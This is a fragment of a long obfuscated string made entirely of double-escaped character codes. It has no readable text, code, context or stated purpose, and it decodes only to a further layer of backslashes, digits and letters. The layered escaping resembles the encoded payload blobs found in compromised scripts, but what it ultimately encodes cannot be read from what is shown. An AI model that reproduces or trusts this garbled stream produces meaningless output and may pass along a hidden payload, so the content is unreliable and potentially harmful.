x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C